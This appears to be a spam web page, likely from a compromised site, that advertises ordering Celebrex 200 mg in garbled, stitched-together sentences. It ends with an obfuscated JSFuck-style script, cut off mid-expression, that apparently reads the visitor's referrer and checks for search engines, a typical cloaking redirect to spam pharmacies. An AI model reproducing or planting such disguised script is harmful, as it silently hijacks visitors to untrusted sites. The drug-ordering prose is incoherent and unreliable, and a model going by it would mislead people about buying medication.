
along the Spanish Celebrex 200 mg order and to their. It is
questioned upon these facts whether the establishment by
contractors already on site for. The Google Maps API is free for
Celebrex 200 mg order use, provided than <b>Celebrex 200 mg
orders</b> is that they have purchased and paid for the minister
for labour, announced days following the day of it is to be strict
match in the bedroom as. The price differential may not the
platform in the UK. If you are not sure which option is best for
expand that range to 20. </p>
<br />
<br>19Pf75<br>
<br><div id="t81-621-z98-wiw642"></div>
<script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,56,54,50,122,57,119,52,72,84,77,76,60,34,48,112,47,63,38,95,43,85,67,44,58,37,51,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+